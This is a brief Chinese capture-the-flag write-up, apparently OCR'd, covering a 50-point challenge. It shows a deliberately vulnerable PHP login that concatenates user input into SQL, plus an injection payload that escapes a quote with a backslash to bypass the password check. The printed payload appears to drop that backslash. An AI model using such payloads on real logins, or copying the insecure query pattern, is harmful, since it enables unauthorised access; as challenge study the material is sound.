这个题目中也给出了源代码，现在做一个简单的分析
#GOAL: login as admin,then get the flag;
error_reporting(0);
require 'db.inc.php';

function clean($str){
 if(get_magic_quotes_gpc()){
  $str=stripslashes($str);
 }
 return htmlentities($str, ENT_QUOTES);
}

$username = @clean((string)$_GET['username']);
$password = @clean((string)$_GET['password']);

$query='SELECT * FROM users WHERE name=\''.$username.'\' AND pass=\''.$password.'\';';
$result=mysql_query($query);
if(!$result || mysql_num_rows($result) < 1){
 die('Invalid password!');
}

echo $flag;
只能通过引入反斜杠，转义原有的单引号，改变原sql语句的逻辑，导致sql注入。
payload : ?username=&password= or 1%23
SELECT * FROM users WHERE
name='\' AND pass='
or 1
#'
综合题
50pt
链接